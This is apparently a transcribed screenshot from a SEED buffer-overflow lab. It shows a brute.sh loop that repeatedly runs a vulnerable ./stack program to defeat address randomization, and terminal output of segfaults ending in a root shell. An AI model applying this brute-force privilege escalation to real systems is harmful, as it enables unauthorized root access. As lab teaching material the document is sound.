 dash_shell_test.c × exploit.c × brute.sh ×
1 #!/bin/bash
2
3 SECONDS=0
4
5 value=0
6 while [ 1 ]
7 do
8 value=$(( $value + 1 ))
9 duration=$SECONDS
10 min=$(($duration / 60))
11 sec=$(($duration % 60))
12 echo "$min minutes and $sec seconds elapsed."
13 echo "The program has been running $value times so far."
14 ./stack
15 done
/bin/bash
root@VM: /home/seed/lab2 root@VM: /home/seed/lab2 /bin/bash
/bin/bash 112x29
0 minutes and 15 seconds elapsed.
The program has been running 12530 times so far.
./brute.sh: line 15:  3305 Segmentation fault      ./stack
0 minutes and 15 seconds elapsed.
The program has been running 12531 times so far.
./brute.sh: line 15:  3306 Segmentation fault      ./stack
0 minutes and 15 seconds elapsed.
The program has been running 12532 times so far.
./brute.sh: line 15:  3307 Segmentation fault      ./stack
0 minutes and 15 seconds elapsed.
The program has been running 12533 times so far.
./brute.sh: line 15:  3308 Segmentation fault      ./stack
0 minutes and 15 seconds elapsed.
The program has been running 12534 times so far.
./brute.sh: line 15:  3309 Segmentation fault      ./stack
0 minutes and 15 seconds elapsed.
The program has been running 12535 times so far.
./brute.sh: line 15:  3310 Segmentation fault      ./stack
0 minutes and 15 seconds elapsed.
The program has been running 12536 times so far.
./brute.sh: line 15:  3311 Segmentation fault      ./stack
0 minutes and 15 seconds elapsed.
The program has been running 12537 times so far.
./brute.sh: line 15:  3312 Segmentation fault      ./stack
0 minutes and 15 seconds elapsed.
The program has been running 12538 times so far.
# whoami
root
#
$ chmod +x brute.sh
$ ./brute.sh